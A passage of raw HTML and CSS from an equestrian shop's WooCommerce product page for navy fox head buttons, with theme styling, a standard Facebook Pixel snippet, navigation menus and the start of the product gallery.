.widget_pages ul li ul li.current-cat > a:before, .widget_categories ul li ul li.current-cat > a:before, .widget_product_categories ul li ul li.current-cat > a:before, .widget_pages ul li ul li a:hover:before, .widget_categories ul li ul li a:hover:before, .widget_product_categories ul li ul li a:hover:before, .kadence_recent_posts a.posts_widget_readmore:hover:before, .kt-accordion > .panel h5:after, .kt-tabs:before, .image_menu_overlay, .kadence_social_widget a:hover, .kt-tabs > li.active > a, .kt-tabs > li.active > a:hover, .kt-tabs > li.active > a:focus, .widget_pages ul li.current-cat > .count, .widget_categories ul li.current-cat > .count, .widget_product_categories ul li.current-cat > .count, .widget_recent_entries ul li a:hover ~ .count, .widget_recent_comments ul li a:hover ~ .count, .widget_archive ul li a:hover ~ .count, .widget_pages ul li a:hover ~ .count, .widget_categories ul li a:hover ~ .count, .widget_meta ul li a:hover ~ .count, .widget_product_categories ul li a:hover ~ .count, #payment ul.wc_payment_methods li.wc_payment_method input[type=radio]:first-child:checked + label:before, .select2-results .select2-highlighted, .wp-pagenavi .current, .kt-header-extras span.kt-cart-total, .kt-mobile-header-toggle span.kt-cart-total, .woocommerce-pagination ul.page-numbers li a.current, .woocommerce-pagination ul.page-numbers li span.current,.widget_price_filter .ui-slider .ui-slider-handle, .widget_layered_nav ul li.chosen span.count, .widget_layered_nav_filters ul li span.count, .variations .kad_radio_variations label.selectedValue, .box-icon-item .menu-icon-read-more .read-more-highlight, .select2-container--default .select2-results__option--highlighted[aria-selected], p.demo_store, .has-ascend-primary-background-color {background:#3c1f4d;}@media (max-width: 767px){.filter-set li a.selected {background:#3c1f4d;}} .has-ascend-primary-light-color {color:#503361} .has-ascend-primary-light-background-color{ background-color: #503361}.kad-header-height {height:150px;}.kt-header-position-above .header-sidewidth {width:25%;} .kt-header-position-above .header-logo-width {width:50%;}@media (max-width: 767px){.kt_mobile_slider {display:block;} .kt_desktop_slider {display:none;}}.kad-topbar-height {min-height:36px;}.kad-mobile-header-height {height:78px;}.headerclass, .mobile-headerclass, .kad-fixed-vertical-background-area{background: rgba(41, 26, 59, 1);}.titleclass .entry-title{font-size:70px;}@media (max-width: 768px) {.titleclass .entry-title{font-size:30px;}}.titleclass .subtitle{font-size:40px;}@media (max-width: 768px) {.titleclass .subtitle{font-size:20px;}}.titleclass .page-header  {height:360px;}@media (max-width: 768px) {.titleclass .page-header {height:360px;}}.product_item .product_archive_title {min-height:20px;}.second-navclass .sf-menu>li:after {background:#fff;}.kt-header-extras .kadence_social_widget a, .mobile-header-container .kt-mobile-header-toggle button {color:#e5cb81;} button.mobile-navigation-toggle .kt-mnt span {background:#e5cb81;} .kt-header-extras .kadence_social_widget a:hover{color:#fff;}.pop-modal-body .kt-woo-account-nav .kad-customer-name h5, .pop-modal-body .kt-woo-account-nav a, .pop-modal-body ul.product_list_widget li a:not(.remove), .pop-modal-body ul.product_list_widget {color:#fff;} .kt-mobile-menu form.search-form input[type="search"]::-webkit-input-placeholder {color:#fff;}.kt-mobile-menu form.search-form input[type="search"]:-ms-input-placeholder {color:#fff;}.kt-mobile-menu form.search-form input[type="search"]::-moz-placeholder {color:#fff;}.page-header {text-align:center;}.kt-header-extras #kad-head-cart-popup ul a:not(.remove), .kt-header-extras #kad-head-cart-popup ul .quantity, .kt-header-extras #kad-head-cart-popup ul li.empty, .kad-header-menu-inner .kt-header-extras .kt-woo-account-nav h5, .kad-relative-vertical-content .kt-header-extras .kt-woo-account-nav h5 {color:#444;}.titleclass .entry-title, .titleclass .top-contain-title {text-transform:uppercase;}.titleclass .subtitle {text-transform:uppercase;}.kt-header-extras .kadence_social_widget a {border-color: rgba(255,255,255,.2);}.mobile-top-icon-bar {min-height:28px;} .mobile-top-icon-bar a.top-icon-bar-link{line-height:28px;}.mobile-top-icon-bar a.top-icon-bar-link{font-size:18px;}.container-fullwidth .entry-content .aligncenter[class^=wp-block] { max-width:1140px}.image_menu_item_link .image_menu_message {
    border: 0;
}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '414202322913603', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<style type="text/css" title="dynamic-css" class="options-output">.mobile-top-icon-bar a.top-icon-bar-link{color:#291a3b;}.mobile-top-icon-bar{background-color:#ffffff;}.topbarclass{font-size:12px;}.titleclass{background-color:#444;background-size:cover;background-image:url('https://linneysequestrian.com/wp-content/uploads/2018/01/the-saddlery-13.jpg');}.titleclass .top-contain-title{color:#ffffff;}.titleclass .subtitle, .titleclass .page-header-inner #kadbreadcrumbs, .titleclass .page-header-inner #kadbreadcrumbs a{color:#ffffff;}.product_item .product_archive_title{font-family:Montserrat;text-transform:none;line-height:20px;letter-spacing:1.2px;font-weight:300;font-style:normal;color:#444444;font-size:17px;}.kad-topbar-flex-item, .kad-topbar-flex-item a, .kad-topbar-flex-item .kadence_social_widget a, .topbarclass .kt-woo-account-nav .kad-customer-name h5, .topbarclass .kt-mini-cart-refreash .total, #topbar .kt-header-extras p.woocommerce-mini-cart__empty-message{color:#3c1f4d;}.topbarclass, .topbarclass .sf-menu ul {background-color:#ffffff;}.footerclass, .footerclass .footer-widget-title span, body.body-style-bubbled .footerclass .footer-widget-title span{background-color:#291a3b;}h1, .h1class{font-family:'Times New Roman', Times,serif;line-height:40px;letter-spacing:3px;font-weight:normal;font-style:normal;color:#444444;font-size:40px;}h2, .h2class{font-family:'Times New Roman', Times,serif;line-height:40px;letter-spacing:2px;font-weight:400;font-style:normal;color:#444444;font-size:32px;}h3{font-family:'Times New Roman', Times,serif;line-height:40px;letter-spacing:1.2px;font-weight:400;font-style:normal;color:#291a3b;font-size:28px;}h4{font-family:'Times New Roman', Times,serif;line-height:40px;letter-spacing:1.2px;font-weight:400;font-style:normal;color:#555555;font-size:24px;}h5{font-family:'Times New Roman', Times,serif;line-height:24px;letter-spacing:1.2px;font-weight:normal;font-style:normal;color:#555555;font-size:18px;}.titleclass .subtitle{font-family:'Times New Roman', Times,serif;letter-spacing:1.2px;font-weight:400;font-style:normal;}body{font-family:Montserrat;line-height:24px;letter-spacing:0px;font-weight:300;font-style:normal;color:#444;font-size:16px;}.nav-main ul.sf-menu > li > a, .kad-header-menu-inner .kt-header-extras ul.sf-menu > li > a, .kad-header-menu-inner .kt-header-extras .kt-extras-label [class*="kt-icon-"], .kt-header-extras .sf-vertical > li > a{font-family:'Times New Roman', Times,serif;line-height:24px;letter-spacing:.9px;font-weight:400;font-style:normal;color:#e5cb81;font-size:16px;}.nav-main ul.sf-menu > li > a:hover, .nav-main ul.sf-menu > li.sfHover > a, .kt-header-extras .sf-vertical > li > a:hover{color:#ffffff;}button.mobile-navigation-toggle:hover .kt-mnt span{background:#ffffff;}.nav-main ul.sf-menu > li.current-menu-item > a{color:#ffffff;}.nav-main ul.sf-menu > li.current-menu-item > a{background:#e5cb81;}.second-navclass .sf-menu > li > a{font-family:'Times New Roman', Times,serif;line-height:24px;letter-spacing:.2px;font-weight:400;font-style:normal;color:#fff;font-size:18px;}.nav-main ul.sf-menu ul a, .second-navclass ul.sf-menu ul a, .kad-header-menu-inner .kt-header-extras .kt-woo-account-nav a, .kad-relative-vertical-content .kt-header-extras .kt-woo-account-nav a, .kt-header-extras p.woocommerce-mini-cart__empty-message{font-family:'Times New Roman', Times,serif;line-height:24px;letter-spacing:.2px;font-weight:normal;color:#444;font-size:16px;}.nav-main ul.sf-menu ul a:hover, .nav-main ul.sf-menu > li:not(.kt-lgmenu) ul li.sfHover > a, .nav-main ul.sf-menu ul li.current-menu-item > a, .second-navclass ul.sf-menu ul a:hover, .second-navclass ul.sf-menu li:not(.kt-lgmenu) ul li.sfHover > a, .second-navclass ul.sf-menu ul li.current-menu-item > a, .kad-header-menu-inner .kt-header-extras .kt-woo-account-nav a:hover, body.woocommerce-account .kad-header-menu-inner .kt-header-extras .kt-woo-account-nav li.is-active a, .kad-relative-vertical-content  .kt-header-extras .kt-woo-account-nav a:hover, body.woocommerce-account .kad-relative-vertical-content  .kt-header-extras .kt-woo-account-nav li.is-active a{color:#000000;}.kad-mobile-nav li a, .kad-mobile-nav li,.kt-mobile-menu form.search-form input[type="search"].search-field, .kt-mobile-menu form.search-form .search-submit,.mfp-slide #kt-mobile-account, .mfp-slide #kt-mobile-cart{font-family:'Times New Roman', Times,serif;line-height:20px;letter-spacing:.2px;font-weight:400;font-style:normal;color:#fff;font-size:16px;}</style><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://linneysequestrian.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://linneysequestrian.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://linneysequestrian.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.2.0' type='text/css' media='all' />
</head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-3649 wp-embed-responsive wp-theme-ascend_premium theme-ascend_premium woocommerce woocommerce-page woocommerce-no-js yith-wcan-free kad-header-position-above kt-showsub-indicator kt-use-select2 kt-no-topbar  body-style-normal none-trans-header not_ie kt-product-style-large-image">
		<div id="wrapper" class="container">
	<header id="kad-header-menu" class="headerclass-outer kt-header-position-above kt-header-layout-below-lg clearfix" data-sticky="none" data-shrink="0" data-start-height="150" data-shrink-height="100">
	<div class="outside-top-headerclass">
	<div class="kad-header-topbar-primary-outer">
 		<div class="outside-headerclass">
		<div class="kad-header-menu-outer headerclass">
		    <div class="kad-header-menu-inner container">
		    				        <div class="kad-header-flex kad-header-height">
			        	<div class="kad-left-header kt-header-flex-item header-sidewidth">
			        			<div class="kt-header-extras clearfix">
		<ul class="sf-menu sf-menu-normal ">
									 <li class="menu-search-icon-kt">
								<a class="kt-menu-search-btn kt-pop-modal" data-mfp-src="#kt-extras-modal-search" aria-label="Search" href="https://linneysequestrian.com/?s=">
									<span class="kt-extras-label">
										<i class="kt-icon-search"></i>									</span>
								</a>
							</li>
									</ul>
	</div>
				           	</div> <!-- Close left header-->
			            <div class="kad-center-header kt-header-flex-item header-logo-width">
			            	<div id="logo" class="logocase kad-header-height"><a class="brand logofont" href="https://linneysequestrian.com/"><img src="https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-904x399.jpg" width="904" height="399" srcset="https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-904x399.jpg 904w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-300x132.jpg 300w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-1024x452.jpg 1024w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-768x339.jpg 768w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-1536x678.jpg 1536w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-600x265.jpg 600w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-980x432.jpg 980w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-490x216.jpg 490w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-200x88.jpg 200w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-100x44.jpg 100w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-1200x530.jpg 1200w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-1492x658.jpg 1492w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-746x329.jpg 746w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41.jpg 1600w" sizes="(max-width: 904px) 100vw, 904px" class="ascend-logo" style="max-height:399px" alt="Linneys Equestrian"></a></div>			            </div>  <!-- Close center header-->
			            <div class="kad-right-header kt-header-flex-item header-sidewidth">
			            		<div class="kt-header-extras clearfix">
		<ul class="sf-menu sf-menu-normal ">
											<li class="menu-cart-icon-kt sf-dropdown">
										<a class="menu-cart-btn" href="https://linneysequestrian.com/cart/">
											  <span class="kt-extras-label">
																						<i class="kt-icon-bag"></i><span class="kt-cart-total">0</span></span>
										</a>
										<ul id="kad-head-cart-popup" class="sf-dropdown-menu kad-head-cart-popup">
											<li class="kt-mini-cart-refreash">
												

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


											</li>
										  </ul>
									</li>
															 
							<li class="menu-widget-area-kt">
								<div id="widget_kadence_social-3" class="widget-1 widget-first kt-above-lg-widget-area widget_kadence_social"><div class="widget-inner"><div class="kadence_social_widget  clearfix"><a href="https://www.facebook.com/linneysequestrians/" class="facebook_link" rel="noopener" target="_blank" data-toggle="tooltip" data-placement="top" data-original-title="Facebook" aria-label="Facebook"><i class="kt-icon-facebook"></i></a><a href="https://www.instagram.com/linneysequestrian/" class="instagram_link" rel="noopener" target="_blank" data-toggle="tooltip" data-placement="top" data-original-title="Instagram" aria-label="Instagram"><i class="kt-icon-instagram"></i></a></div></div></div>							</li> 
										</ul>
	</div>
						    </div>  <!-- Close right header-->
					</div>
					<div class="menu_below_container">
					    <div class="kad-below-header kt-header-flex-item">
			            				<nav class="nav-main clearfix">
				<ul id="menu-main" class="sf-menu sf-menu-normal"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-112 sf-dropdown"><a href="https://linneysequestrian.com/product-category/second-hand/">SHOW ATTIRE</a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9116"><a href="https://linneysequestrian.com/product-category/competition-jackets/footwear/">FOOTWEAR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9120"><a href="https://linneysequestrian.com/product-category/competition-jackets/gloves/">GLOVES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9121"><a href="https://linneysequestrian.com/product-category/competition-jackets/shirts/">SHIRTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9119 sf-dropdown-submenu"><a href="https://linneysequestrian.com/product-category/second-hand/">SHOW JACKETS</a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17849"><a href="https://linneysequestrian.com/bespoke-showjackets-pageant-ponies/">BESPOKE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9098"><a href="https://linneysequestrian.com/product-category/competition-jackets/lead-rein/">LEAD REIN JACKETS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9095"><a href="https://linneysequestrian.com/product-category/competition-jackets/navy-showjackets-competition-jackets/">NAVY JACKETS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9096"><a href="https://linneysequestrian.com/product-category/competition-jackets/tweed-showjackets-competition-jackets/">TWEED JACKETS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9114"><a href="https://linneysequestrian.com/product-category/competition-jackets/ties-stocks/">TIES &amp; STOCKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9115"><a href="https://linneysequestrian.com/product-category/competition-jackets/waistcoats/">WAISTCOATS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13797 sf-dropdown"><a href="https://linneysequestrian.com/product-category/saddlery/">SADDLERY</a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13796"><a href="https://linneysequestrian.com/product-category/saddlery/bridles-bridlework/bespoke-bridlework/">BESPOKE BRIDLEWORK</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13795 sf-dropdown-submenu"><a href="https://linneysequestrian.com/product-category/saddlery/browbands/">BROWBANDS</a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13793"><a href="https://linneysequestrian.com/product-category/saddlery/browbands/leather-browbands/">LEATHER BROWBANDS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13794"><a href="https://linneysequestrian.com/product-category/saddlery/browbands/show-browbands/">SHOW BROWBANDS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13799"><a href="https://linneysequestrian.com/product-category/saddlery/girths/">GIRTHS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13801"><a href="https://linneysequestrian.com/product-category/saddlery/martingales-attachments/">MARTINGALES &amp; ATTACHMENTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13798"><a href="https://linneysequestrian.com/product-category/saddlery/reins/">REINS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13800"><a href="https://linneysequestrian.com/product-category/saddlery/stirrup-irons-leathers/">STIRRUP IRONS &amp; LEATHERS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-106 sf-dropdown"><a href="https://linneysequestrian.com/product-category/rider/clothing/">LEISUREWEAR</a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9099"><a href="https://linneysequestrian.com/product-category/rider/clothing/equestrian-leisure/">EQUESTRIAN LEISURE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9100"><a href="https://linneysequestrian.com/product-category/rider/johdpurs-breeches/">LEGWEAR</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-109 sf-dropdown"><a href="https://linneysequestrian.com/product-category/horsewear/">FOR THE HORSE</a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-108 sf-dropdown-submenu"><a href="https://linneysequestrian.com/product-category/grooming-products/">GROOMING PRODUCTS</a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19132"><a href="https://linneysequestrian.com/product-category/grooming-products/everyday-essentials/">EVERYDAY ESSENTIALS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19133"><a href="https://linneysequestrian.com/product-category/grooming-products/grooming-kit/">GROOMING KIT</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19134"><a href="https://linneysequestrian.com/product-category/grooming-products/hoof-care/">HOOF CARE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19135"><a href="https://linneysequestrian.com/product-category/grooming-products/manes-tails-trimmimg/">MANES, TAILS &amp; TRIMMIMG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19136"><a href="https://linneysequestrian.com/product-category/grooming-products/plaiting/">PLAITING</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19137"><a href="https://linneysequestrian.com/product-category/grooming-products/show-products/">SHOW PRODUCTS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-215"><a href="https://linneysequestrian.com/product-category/horsewear/">HORSEWEAR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-221"><a href="https://linneysequestrian.com/product-category/yard-and-stable/">YARD AND STABLE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8388"><a href="https://linneysequestrian.com/product-category/pets/">PETS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://linneysequestrian.com/brands/">BRANDS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10721"><a href="https://linneysequestrian.com/teamlinneys/">#TEAMLINNEYS</a></li>
</ul>			</nav>
							    </div>  <!-- Close right header-->
			        </div>  <!-- Close container--> 
		        	   		</div> <!-- close header innner -->
		</div>
		</div>
	</div>
	</div>
    		<div class="outside-second">	
		<div class="second-navclass" data-sticky="none">
			<div class="second-nav-container container">
				<nav class="nav-second clearfix">
				<div class="sf-menu sf-menu-normal"><ul>
<li class="page_item page-item-10714"><a href="https://linneysequestrian.com/teamlinneys/">#TEAMLINNEYS</a></li>
<li class="page_item page-item-17641"><a href="https://linneysequestrian.com/bespoke-showjackets-pageant-ponies/">Bespoke Showjackets</a></li>
<li class="page_item page-item-104"><a href="https://linneysequestrian.com/brands/">BRANDS</a></li>
<li class="page_item page-item-13"><a href="https://linneysequestrian.com/cart/">Cart</a></li>
<li class="page_item page-item-14"><a href="https://linneysequestrian.com/checkout/">Checkout</a></li>
<li class="page_item page-item-11"><a href="https://linneysequestrian.com/contact-us/">contact us</a></li>
<li class="page_item page-item-7906"><a href="https://linneysequestrian.com/delivery/">DELIVERY</a></li>
<li class="page_item page-item-19"><a href="https://linneysequestrian.com/">Linneys Equestrian | Second Hand Show jackets | Showing products | English Leather Bridles</a></li>
<li class="page_item page-item-15"><a href="https://linneysequestrian.com/my-account/">My account</a></li>
<li class="page_item page-item-4576"><a href="https://linneysequestrian.com/returns-policy/">RETURNS POLICY</a></li>
<li class="page_item page-item-9 current_page_parent"><a href="https://linneysequestrian.com/shop/">shop</a></li>
<li class="page_item page-item-7900"><a href="https://linneysequestrian.com/terms-conditions/">TERMS &#038; CONDITIONS</a></li>
</ul></div>
				</nav>
			</div>
		</div>
		</div>
		</header><div id="kad-mobile-banner" class="banner mobile-headerclass" data-mobile-header-sticky="0">
	<div class="mobile-top-icon-bar"><div class="top-icon-bar-item icon-bar-itemcount1"><a href="https://www.instagram.com/linneysequestrian/" target="_self" class="top-icon-bar-link"><i class="kt-icon-instagram"></i></a></div><div class="top-icon-bar-item icon-bar-itemcount2"><a href="https://www.facebook.com/linneysequestrians/" target="_self" class="top-icon-bar-link"><i class="kt-icon-facebook"></i></a></div></div>  <div class="container mobile-header-container kad-mobile-header-height">
        <div id="mobile-logo" class="logocase kad-mobile-header-height kad-mobile-logo-left"><a class="brand logofont" href="https://linneysequestrian.com/"><img src="https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-100x44.jpg" width="100" height="44" srcset="https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-100x44.jpg 100w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-300x132.jpg 300w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-1024x452.jpg 1024w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-768x339.jpg 768w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-1536x678.jpg 1536w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-600x265.jpg 600w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-980x432.jpg 980w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-490x216.jpg 490w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-200x88.jpg 200w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-1200x530.jpg 1200w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-1492x658.jpg 1492w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-746x329.jpg 746w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-904x399.jpg 904w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41.jpg 1600w" sizes="(max-width: 100px) 100vw, 100px" class="ascend-mobile-logo" alt="Linneys Equestrian" ></a></div>		  <div class="kad-mobile-cart-flex-item kad-mobile-header-height kt-mobile-header-toggle kad-mobile-cart-right">
				 <button class="kt-woo-cart-toggle kt-sldr-pop-modal" rel="nofollow" aria-label="Shopping Cart" data-mfp-src="#kt-mobile-cart" data-pop-sldr-direction="right"  data-pop-sldr-class="sldr-cart-animi">
					<span class="kt-extras-label">
						<i class="kt-icon-bag"></i>					<span class="kt-cart-total">0</span></span>
				  </button>
		</div>
					<div class="kad-mobile-menu-flex-item kad-mobile-header-height kt-mobile-header-toggle kad-mobile-menu-right">
				 <button class="mobile-navigation-toggle kt-sldr-pop-modal" rel="nofollow" aria-label="Navigation" data-mfp-src="#kt-mobile-menu" data-pop-sldr-direction="right" data-pop-sldr-class="sldr-menu-animi">
				 <span class="kt-mnt">
					<span></span>
					<span></span>
					<span></span>
				</span>
				  </button>
			</div>
		    </div> <!-- Close Container -->
</div>
	<div id="inner-wrap" class="wrap clearfix contentclass hfeed" role="document">
	<div class="kt_bc_nomargin"><div id="kadbreadcrumbs" class="color_gray"><div class="kt-breadcrumb-container container"><span><a href="https://linneysequestrian.com/" class="kad-bc-home"><span>Home</span></a></span> <span class="bc-delimiter">&raquo;</span> <span><a href="https://linneysequestrian.com/shop/"><span>shop</span></a></span> <span class="bc-delimiter">&raquo;</span> <span><a href="https://linneysequestrian.com/product-category/competition-jackets/"><span>SHOW KIT</span></a></span> <span class="bc-delimiter">&raquo;</span> <span><a href="https://linneysequestrian.com/product-category/competition-jackets/accessories/"><span>ACCESSORIES</span></a></span> <span class="bc-delimiter">&raquo;</span> <span class="kad-breadcurrent">FOX HEAD BUTTONS- NAVY BLUE</span></div></div></div><div id="content" class="container"><div class="row"><div class="main col-md-12 kt-nosidebar clearfix" role="main">
<div class="woocommerce-notices-wrapper"></div>
<div id="product-3649" class="kt-product-no-thumbnail-images product type-product post-3649 status-publish first outofstock product_cat-accessories has-post-thumbnail shipping-taxable purchasable product-type-variable">

	<div class="row single-product-row clearfix"><div class="col-lg-4 col-md-5 col-sm-4 product-img-case"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images kad-light-gallery" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper woo_product_slider_enabled woo_product_zoom_enabled">
			<div data-thumb="https://linneysequestrian.com/wp-content/uploads/2018/10/04DB3BC8-D269-4757-A1B8-C0E1E573EEE8-100x100.jpeg" class="woocommerce-product-gallery__image"><a href="https://linneysequestrian.com/wp-content/uploads/2018/10/04DB3BC8-D269-4757-A1B8-C0E1E573EEE8.jpeg"><img src="https://linneysequestrian.com/wp-content/uploads/2018/10/04DB3BC8-D269-4757-A1B8-C0E1E573EEE8-460x460.jpeg" width="460" height="460" srcset="https://linneysequestrian.com/wp-content/uploads/2018/10/04DB3BC8-D269-4757-A1B8-C0E1E573EEE8-460x460.jpeg 460w, https://linneysequestrian.com/wp-content/uploads/2018/10/04DB3BC8-D269-4757-A1B8-C0E1E573EEE8-100x100.jpeg 100w, https://linneysequestrian.com/wp-content/uploads/2018/10/04DB3BC8-D269-4757-A1B8-C0E1E573EEE8-150x150.jpeg 150w, https://linneysequestrian.com/wp-content/uploads/2018/10/04DB3BC8-D269-4757-A1B8-C0E1E573EEE8-300x300.jpeg 300w, https://linneysequestrian.com/wp-content/uploads/2018/10/04DB3BC8-D269-4757-A1B8-C0E1E573EEE8-920x920.jpeg 920w, https://linneysequestrian.com/wp-content/uploads/2018/10/04DB3BC8-D269-4757-A1B8-C0E1E573EEE8-600x600.jpeg 600w" sizes="(max-width: 460px) 100vw, 460px" class="attachment-shop_single shop_single wp-post-image" alt="04DB3BC8-D269-4757-A1B8-C0E1E573EEE8" title="" data-caption="" 